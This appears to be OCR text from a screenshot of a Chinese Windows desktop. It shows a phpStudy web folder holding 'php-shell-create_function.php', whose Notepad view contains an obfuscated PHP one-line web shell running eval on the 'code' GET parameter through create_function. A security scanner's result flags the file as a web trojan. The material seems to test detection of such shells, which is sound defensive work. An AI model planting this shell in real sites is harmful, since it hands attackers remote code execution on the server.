 create_function
共享 查看
« 本地磁盘 (C:) › phpStudy › WWW › create_function
名称 修改日期 类型
php-shell-create_function.php 2017/10/11 14:40 PHP 文件
php-shell-create_function.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a = create_function('','ev'.'al'.'($_G'.'ET['.'"code"'.']);');
$a();
?>
扫描完成，发现1个安全风险
扫描文件：1个 用时：00:00:01
导出详情
网页木马 发现1个风险
添加信任文件
C:/phpStudy/WWW/create_function/php-shell-create_function.php
evalPHP一句话...
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险